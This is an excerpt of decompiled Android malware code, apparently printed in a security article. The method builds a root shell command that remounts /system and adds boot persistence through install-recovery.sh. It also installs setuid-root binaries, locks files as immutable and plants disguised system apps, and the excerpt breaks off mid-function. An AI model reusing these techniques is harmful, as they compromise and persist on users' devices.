 private static String getInitCommand(Context context) {
String command = "mount -o remount,rw /system;mount -o remount rw /system;";
String command_tmp = RootPermApi.get_dot_sys_dot_apk(context);
if(!TextUtils.isEmpty(((CharSequence)command_tmp))) {
command = String.valueOf(command) + command_tmp + " -i -a /system/etc/install-recovery.sh;";
}
command = String.valueOf(String.valueOf(command) + "echo -e \'#!/system/bin/sh\n" + RootPermApi.str_ext_base + " & \n\' >>"
+ " /system/etc/install-recovery.sh;") + "chmod 755 /system/etc/install-recovery.sh;";
if(!TextUtils.isEmpty(((CharSequence)command_tmp))) {
command = String.valueOf(command) + command_tmp + " +i +a /system/etc/install-recovery.sh;";
}
command = String.valueOf(String.valueOf(String.valueOf(String.valueOf(String.valueOf(String.valueOf(command) + "cat "
+ com.wksnkys7.rtmst.a.e.get_dot_service(context) + " > " + RootPermApi.str_ext_base + ";") + "chown 0.0 "
+ RootPermApi.str_ext_base + ";") + "chmod 6777 " + RootPermApi.str_ext_base + ";") + "cat " + com.wksnkys7.rtmst.a.e
.get_dot_client(context) + " > " + RootPermApi.str_dot_b + ";") + "chown 0.0 " + RootPermApi.str_dot_b +
";") + "chmod 6777 " + RootPermApi.str_dot_b + ";";
if(l.release_dot_df(context)) {
command = String.valueOf(String.valueOf(command) + "cat " + com.wksnkys7.rtmst.a.e.get_dot_df(context) + " > "
+ "/system/xbin/.df" + ";") + "chmod 777 " + "/system/xbin/.df" + ";";
}
if(!z.has_package(context, com.wksnkys7.rtmst.a.e.camera_package_name) && (p.release_dot_center_dot_tapk(context))
) {
command = String.valueOf(command) + "chmod 777 " + context.getFilesDir() + File.separator + p.a + ";";
command = !new File("/system/priv-app").exists() ? String.valueOf(String.valueOf(String.valueOf(String.valueOf(
command) + "touch /system/app/cameraupdate.apk;") + "chown 0.0 /system/app/cameraupdate.apk;") + "chmod  0644 /system/app/cameraupdate.apk;")
+ "cat " + context.getFilesDir() + File.separator + p.a + " > " + "/system/app/cameraupdate.apk;" :
String.valueOf(String.valueOf(String.valueOf(String.valueOf(command) + "touch /system/priv-app/cameraupdate.apk;")
+ "chown 0.0 /system/priv-app/cameraupdate.apk;") + "chmod 0644 /system/priv-app/cameraupdate.apk;")
+ "cat " + context.getFilesDir() + File.separator + p.a + " > " + "/system/priv-app/cameraupdate.apk;";
command = String.valueOf(String.valueOf(String.valueOf(command) + "pm disable com.android.camera.update;") +
"sleep 1;") + "pm enable com.android.camera.update;";
}
if((j.release_dot_sys_dot_apk(context)) && !new File("/system/xbin/" + j.dot_sys_dot_apk).exists()) {
command = String.valueOf(String.valueOf(String.valueOf(command) + "cat " + command_tmp + ">/system/xbin/" +
j.dot_sys_dot_apk + ";") + "chmod 777 " + "/system/xbin/" + j.dot_sys_dot_apk + ";") + command_tmp +
" +i +a /system/xbin/" + j.dot_sys_dot_apk + ";";
}
if(!z.has_package(context, com.wksnkys7.rtmst.a.e.theme_dot_manages_package_name) && (com.wksnkys7.rtmst.a.m.release_dot_dlme_dot_apk(
context))) {
command_tmp = String.valueOf(command) + "chmod 777 " + context.getFilesDir() + File.separator + com.wksnkys7.rtmst.a.m
.dot_dlme_dot_apk + ";";
command = "/system/app/ThemeManags.apk";
if(new File("/system/priv-app").exists()) {
drops.wooyun.org